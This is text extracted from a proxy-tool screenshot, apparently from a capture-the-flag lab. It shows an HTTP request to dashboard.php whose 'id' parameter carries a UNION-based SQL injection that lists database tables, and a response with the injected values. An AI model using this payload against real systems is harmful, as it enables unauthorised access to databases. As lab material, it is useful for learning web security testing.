 Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=
'+union+select+1,2,3,4,5,table_name+from+information_schema.tables+
where+table_schema%3d"darkhole_2"--+- HTTP/1.1
2 Host: 192.168.233.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=k2u9c6mu1v8uavv200tqhvcfs8
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
Jehad Alqurashi
Web Designer & Developer
Full name 2
Email 3
Contact number 5
Address ssh
SUBMIT